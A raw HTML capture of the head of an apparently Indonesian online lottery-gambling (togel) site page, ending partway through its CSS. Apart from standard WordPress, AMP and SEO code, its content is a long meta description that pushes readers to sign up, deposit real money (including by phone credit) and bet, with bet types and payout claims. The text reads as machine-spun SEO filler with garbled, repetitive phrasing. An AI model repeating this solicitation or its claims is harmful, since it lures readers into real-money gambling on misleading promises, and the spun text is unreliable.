

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kewapante/
body_size: 20324
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/actquestionofthedaynow.com\/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kewapante\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OLXTOTO - Tidak Butuh Kebingungan, Berikut Bermain Situs Togel Online Kewapante - Actquestionofthedaynow</title>
	<link rel="canonical" href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kewapante/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO - Tidak Butuh Kebingungan, Berikut Bermain Situs Togel Online Kewapante - Actquestionofthedaynow" />
	<meta property="og:description" content="OLXTOTO &#8211; Tiap-tiap betaruh waktu ini dapat rasakan semua spekulasi yang lebih heboh dan membahagiakan tentu lewat cara mengerjakan games hebat yang dapat saja unggulan dalam bergaji tinggi. Main judi togel online contohnya, yaitu suatu spekulasi luar biasa yang trik mainnya lebih sengit maka dari itu bisa beri serunya spesifik yang lebih nyaman dan aman. Betaruh dapat temukan service terhebat waktu bisa taruhan bersama suatu website judi dapat dipercaya. &nbsp; Pelayanan main judi togel saat ini banyak diperoleh bersama web judi dapat dipercaya di intenet. Sebuah blog judi paling dipercaya tentu dapat kasih keamanan taruhan secara semakin aman bisa dipercaya secara termudah. Dengan lewat pelayanan online terpercaya serta terbaik ini karena itu anda dapat peroleh kelapangan dalam taruhan sehari-harinya. Metode yang ringan untuk dapat menjalankan permainan taruhan situs terhebat situs togel online akan kasih servis terbaik yang selalu beri kepuasan sehari-harinya. Langkah gampang mengawali perjudian togel saat ini dapat dirasa secara semakin aman bisa dipercaya yang lebih terkesan. Betaruh butuh rasakan serunya berlainan saat bisa jalankan judi pasang angka secara fleksibel. Manalagi langkah mainnya yang berkesempatan menang ini pastilah bisa kasih kehebohan dan keamanan dalam melakukan semua spekulasi yang jauh semakin heboh serta membahagiakan. Karenanya, yakinkan kalau anda dapat peroleh alternatif web-site judi sah yang dapat beri keuntungan makin besar serta amat memberikan kepuasan. Persiapkan Hal Berikut Ini, Pemula Dapat Main Di Situs Togel Online! Permainan togel online sebagai tempat taruhan berprestise yang bisa dihandalkan selaku satu kehebohan dan keamanan taruhan paling efektif yang semakin nyaman dan aman. Siapa saja dapat laksanakan kehebohan tertentu yang lebih kuat dengan semua kepuasan yang dapat diraskan sehari-hari. Tertarikkah anda coba hoki begitu besar dengan mainkan togel online? anda dapat peroleh keuuntungan berlimpah dengan coba taruhan judi terka angka pastinya bersama website judi dapat dipercaya. Buat dapat peroleh keringanan serta ketenteraman dalam menjalankan taruhan togel yang lebih gampang dan menarik ini, karena itu seharusnya pastikan opsi web judi sah yang bisa-bisa unggulan terpilih karenanya anda dapat peroleh kelapangan dan keamanan terhebat sehari-harinya dalam memperoleh servis paling ringkas. Prioritaskan buat dapat pilih dan masuk bersama situs togel online yang bisa dipercaya secara baik, karena itu anda dapat lekas taruhan. Seterusnya, untuk dapat mulai taruhan karenanya persiapkan berbagai perihal terlebih dulu salah satunya merupakan: &#8211; Alat main judi yaitu piranti wadah online, pastilah sederhana dan ringkas dapat dibawa kemaa saja seperti halny Android, Gadget, Ipad, Iphone, Tablet dan Windows. &#8211; Akses internet harus mendukung tiap-tiap feature yang dipunyai hingga oleh karena ada akses internet berikut ini yang bisa menolong beberapa betaruh buat dapat peroleh pelayanan main judi togel lewat cara online. &#8211; Siapkan juga nomor rekening yang berperan selaku alat bayar serta alat pencairan dana atau penarikan uang. Karenanya punya rekening pada tipe bank terutama sama dengan apa yang dikasihkan oleh service web-site judi. &#8211; Modal main judi kira-kira angka yaitu uang asli rupiah yang tentu saja dapat dipersiapkan lebih-lebih dahlu dan pastilah tidak terlalu besar. main judi togel lewat cara online dapat dikerjakan bermodalkan kurang berapa saja hingga tidak membuat jadi lebih sulit betaruh. &#8211; Siapkan beberapa data lebih dahulu yang bisa dibutuhkan buat proses register peserta baru yaitu secara gampang persiapkan nomor contact yang benar-benar dapat dikontak setiap waktu dan pemain bakal terasa lebih ringan buat dapat peroleh kehebohan khusus khususnya simpel melaksanakan register yang bisa semakin cepat dan akan tidak tidak sukses. Yakinkan Tentukan Situs Togel Online Paling dipercaya Pasti Suka Service Terkomplet Tiap-tiap betaruh yang telah memiliki penyiapan lakukan games taruhan togel online di internet karenanya dapat selekasnya mendaftar dirinya sendiri selekasnya di suatu website judi dapat dipercaya. teknik gampang dalam melakukan spekulasi yang lebih sengit serta dapat dihandalkan dengan baik sekali maka begitu terasa nyaman serta aman, hingga pastinya ini sangat kasih kehebohan khusus apa lagi saat betaruh dapat memutuskan web judi sah paling dipercaya yang bisa dipercaya dengan baik sekali. Saat pemain dapat pilih dan masuk bersama web-site judi terpercaya dan terbaik karena itu akan peroleh pelayanan yang paling komplet. Pemain selalu terasa bahagia dapat taruhan bersama situs togel online dengan service terkomplet yakni: &#8211; Akses situs akan tersdia waktu apa saja mulai dengan pagi sampai malam, karena itu waktu 24 jam non-stop akan dapat dicapai dengan begitu ringan. &#8211; Layanan login situs dapat dijalankan secara gampang dan lancar lewat pelbagai basis yang disiapkan bandar maka dari itu bisa terhubung situs kapan pun serta dimanapun. &#8211; Kemudahan transaksi bisnis deposit dengan nilai yang dapat dijangkau serta dapat dilaksanakan dengan sangatlah gampang yaitu lewat rekening Bank, E-Wallet serta melalui pulsa. &#8211; Pemain bakal temukan keluasaan bisnis withdraw yakni penarikan dana yang dapat dijalankan kapan pun dalam jumlah berapa saja. &#8211; Penawaran bonus tumpah ruah dapat dikasihkan situs ke semua peserta seperti ada bonus new peserta, bonus deposit, cashback, bonus referal, bonus rollingan togel serta yang lain. &#8211; Link preferensi merupakan satu layanan yang bisa diberi blog judi dan bisa digunakan buat beri keringanan akses tiap harinya maka dari itu situs akan dapat dijangkau setiap waktu dengan simpel. Cara Ringan Mendaftarkan Account Peserta Baru Situs Togel Online Tiap-tiap pemain pastilah punya hak temukan keluasaan taruhan buat dapat lekas mendaftarkan selaku peserta baru. Tentunya, langkah ringan mendaftarkan dengan cara yang efektif serta tak ada ongkos sekali-kali, karena itu pemain langsung bisa memasuk web Home seusai dapat membuka web-site judi, hingga dengan halaman itu pemain bisa click menu DAFTAR yang hendak langsung menyambungkan pemian dengan suatu formulir registrasi. Sudah pasti, betaruh butuh isi seluruhnya data selengkapnya serta benar. Data yang bisa diisi di antaranya yakni nama Username, kode, alamat e-mail, nomor contact, nomor rekening yang betul, nama rekening serta tipe bank. Seluruh data penting diisi secara betul serta komplet maka bisa diantarkan pada bandar. proses data ini pastinya cuma sesaat saja serta pemain langsung bisa peroleh account sah. Oleh karena ada Pemakai ID diikuti kode yang telah dicapai karenanya bisa dipakai langsung untuk dapat login situs togel online dengan amat simpel setiap saat dan dimanapun. Trik Gampang Bisnis Deposit Situs Togel Online Tanpa Potongan Tiap-tiap pemain perlu berikan modal terlebih dulu supaya selekasnya mainkan judi togel model apa saja. Cukup hanya modal rendah jadi siapa saja dapat selekasnya pasang taruhan yang lebih ringkas dan bisa dipercaya dengan baik sekali. Karenanya tentu saja pemain makin lebih ringan temukan keamanan deposit yang lebih rendah dan dapat lekas taruhan dengan bet yang tidak besar. untuk lekas bayar deposit pemain hanya butuh buka situs Home situs togel online serta penting click menu DEPOSIT. Mekanisme akan beri suatu slip pembayaran yang penting diisi dengan tentukan nilai uang yang hendak ditransfer dengan sangatlah ringan serta bisa pula tentukan metoda bayar yang disajikan salah satunya ialah pakai E-Wallet, rekening bank dan bisa juga pakai langkah gampang lewat deposit pulsa. karena itu dengan dapat lekas transfer uang dengan cara langsung ialah dengan sangatlah simpel pada nomor arah yang dikasihkan faksi bandar maka saldo account bakal selekasnya berisi secara automatis yang pasti tak ada potongan sama sekalipun. Pastilah pemain dapat lekas pasang taruhan judi terka angka yang lebih gampang dan membahagiakan. Tempat taruhan taruhan secara makin aman ini dapat selekasnya anda permainkan dengan taruhan uang asli rupiah yang pasti bakal beri untung uang asli rupiah. Alternatif Pasaran Terkomplet Serta Paling populer Situs Togel Online Trik main judi togel online yakni dengan menerka angka secara benar, ialah sama atau kompak dengan keluaran angka pada model pasaran yang dituruti. Buat mainkan taruhan ini, pemain bebas turuti pasaran yang diharapkan dan di abad ini makin bertambah pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah paling dipercaya, karena itu beberapa opsi pasaran togel yang dapat anda turuti salah satunya yaitu: &#8211; Hongkong &#8211; Cambodia &#8211; Sydney &#8211; Japan &#8211; China &#8211; Singapore &#8211; Jakarta &#8211; Buffalo &#8211; Thailand &#8211; Taiwan &#8211; Texas &#8211; New York Dalam mainkan taruhan togel online terunggul pemain bisa menduga angka sesuai sama aturan di beberapa alternatif model taruhan yang disiapkan. Pastinya pemain bisa taruhan dengan secara menduga angka tepat yang pas karena itu angka keluaran togel ini yakni terdiri dalam 4 biji angka yaitu angka AS, KOP, KEPALA dan angka EKOR. Teknik Main Judi Terka Angka Model Taruhan Bermacam Situs Togel Online Sah Bermain judi togel tentunya mengharapkan meraih kemenangan di dalamnya, karena kemenangan permainan toge ini akan kasih keuntungan yang pasti amat riil. Agar bisa menang taruuhan togel ini karenanya pemain penting dapat miliki ramalan tepat yang lebih pas. untuk dapat mengira angka togel secara pas ini karena itu pastinya pemain dapat makin ringan dan fleksibel buat selekasnya taruhan di sejumlah model taruha yang disiapkan situs togel online lebih komplet. Antara beberapa model taruhan togel yang dapat pemain permainkan ialah: 1. TOGEL 2D Pemain penting menduga dua angka saja yang memang semestinya berturutan dan sesuai sama keluaran togel secara pas. adapun buat angka togel ialah ABCD karena itu pemain dapat menerka AB, BC dan CD. Akan halnya contoh-contohnya kalau pemain menduga taruhan 32 dan result togel yang terjadi ialah 3211 pasti pemain bisa menang lantaran ke-2 angka yang berurut itu terdapat di keluaran togel. 2. TOGEL 3D Trik main dari taruhan ini yakni dengan menerka tiga angka togel secara betul dan berturutan yaitu selaras ataukah sama dengan result togel, karenanya untuk keluaran togel ABCD, pastinya pemain bisa menang sewaktu dapat menerka taruhan ABC serta BCD. Mengenai contoh-contohnya apabil pemain menempatkan taruhannya untuk nomor 998, kemudian lihat di result togel yang terjadi yaitu 1998 jadi pemain lantas dapat menang. 3. TOGEL 4D Taruhan ini dapat kasih keuntungan yang besar sekali sampai 3000 kali lipat waktu pemain sukses menerka semuanya angka secara benar dan sama posisinya sesuai sama result togel. bila keluaran togel yakni ABCD jadi pemain penting menerka ABCD. Buat ini, tentang hal contoh-contohnya bila pemain memasangkan taruhannya buat angka 7765 jadi pemain juga dapat menang waktu result togel membuktikan angka yang serupa yaitu 7765. 4. COLOK BEBAS Macam taruhan dalam bermain permainan ini amat ringan serta dapat juga beri keuntungan dengan kemungkinan menang semakin besar. buat teknik main taruhan ini yaitu cukup dengan menerka satu angka saja secara betul di result togel, misalnya pemain mengira angka 8 dan pastilah menang saat keluaran togel yang terjadi aadlah 9087. 5. COLOK JITU Model taruhan ini merupakan lewat cara perlu menduga satu bilangan saja akan tetapi pemain penting jelaskan juga model atau status dari angka itu. Akan halnya misalkan kalau pemain menerka atau menempatkan taruhan buat angka 7 sebagai EKOR, dan selanjutnya kalau keluaran togel merupakan 2337 karenanya pemain lantas dapat menang dikarenakan mengira dengan cara tepat kalau angka 7 benar-benar ada di status EKOR. 6. COLOK NAGA Langkah main taruhan ini yakni lewat langkah menerka tiga angka secara betul berada di dalam keluaran angka togel serta tidak usah sama sesuai barisan karenanya pemain bebas pastikan angka waktu saja. umpamanya kalau pemain memasangkan taruhannya buat angka 8, 9 serta 1, lantas result togel yang terjadi yaitu 9318 karena itu pemain juga dapat raih kemenangan dengan mendapatkan pembayaran yang tepat. 7. KEMBANG KEMPIS Teknik main taruhan ini yaitu dengan memastikan 2D dulu yakni dua angka depan, dua angka tengah atau dua angka belakang yang setelah itu bisa ditetapkan jadi taruhan kembang, kempis dan kembar. Akan halnya ketetapannya ialah: &#8211; KEMBANG= jikalau bilangan pertama lebih kecil dari bilangan ke-2 misalnya menerka taruhan 2D tengah sebagai kembang, serta keluaran angka yaitu 4590 karena itu taruhannya cocok lantaran bilangan tengah yaitu 59 yang mana 5 lebih kecil dari 9. &#8211; KEMPIS= bila bilangan pertama merupakan semakin besar dari bilangan ke-2 . Akan halnya perumpamaannya kalau pemain mengira 2D belakang serta keluaran togel yakni 4330 pastinya pemain akan menang karena bilangan belakang merupakan 30 yang mana 3 bertambah besar dari 0. &#8211; KEMBAR= bila bilangan pertama yakni sama besar dengan ke-2 . 8. TENGAH TEPI Adalah dengan menerka 2D lebih dahulu selanjutnya pemain dapat memastikannya menjadi taruhan tengah atau pinggir, yakni dengan aturannya yakni: &#8211; TENGAH= kalau dua angka tergolong pada 25 sampai 74. Akan halnya misalnya bila pemain menerka 2D depan untuk result togel yang berlangsung ialah 3348, karenanya pemain juga bisa menang lantaran angka depan ini yaitu 33 yang mana terhitung di sisi tengah. &#8211; TEPI= yaitu bila tebakan ke-2 angka ada antara 00-24 dan atau dari 75-99. Akan halnya..." />
	<meta property="og:url" content="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kewapante/" />
	<meta property="og:site_name" content="Actquestionofthedaynow" />
	<meta property="article:published_time" content="2023-01-01T18:50:13+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kewapante/#article","isPartOf":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kewapante/"},"author":{"name":"admin","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555"},"headline":"OLXTOTO &#8211; Tidak Butuh Kebingungan, Berikut Bermain Situs Togel Online Kewapante","datePublished":"2023-01-01T18:50:13+00:00","mainEntityOfPage":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kewapante/"},"wordCount":2003,"commentCount":0,"publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"keywords":["judi togel","olxtoto"],"articleSection":["Judi Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kewapante/","url":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kewapante/","name":"OLXTOTO - Tidak Butuh Kebingungan, Berikut Bermain Situs Togel Online Kewapante - Actquestionofthedaynow","isPartOf":{"@id":"https://actquestionofthedaynow.com/#website"},"datePublished":"2023-01-01T18:50:13+00:00","breadcrumb":{"@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kewapante/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kewapante/"]}]},{"@type":"BreadcrumbList","@id":"https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kewapante/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://actquestionofthedaynow.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO &#8211; Tidak Butuh Kebingungan, Berikut Bermain Situs Togel Online Kewapante"}]},{"@type":"WebSite","@id":"https://actquestionofthedaynow.com/#website","url":"https://actquestionofthedaynow.com/","name":"Actquestionofthedaynow","description":"Situs Bandar Judi Togel Online Tepercaya","publisher":{"@id":"https://actquestionofthedaynow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://actquestionofthedaynow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://actquestionofthedaynow.com/#organization","name":"Actquestionofthedaynow","url":"https://actquestionofthedaynow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/logo/image/","url":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Actquestionofthedaynow"},"image":{"@id":"https://actquestionofthedaynow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://actquestionofthedaynow.com/#/schema/person/0c98ba68180b0eeefff299cdbc2a1555","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://actquestionofthedaynow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d7f18c30261e405725aae143412ab898a8d56b0144575fabd7fcb4104778c7f0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://actquestionofthedaynow.com"],"url":"https://actquestionofthedaynow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Actquestionofthedaynow &raquo; Feed" href="https://actquestionofthedaynow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kewapante%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://actquestionofthedaynow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Factquestionofthedaynow.com%2Folxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kewapante%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 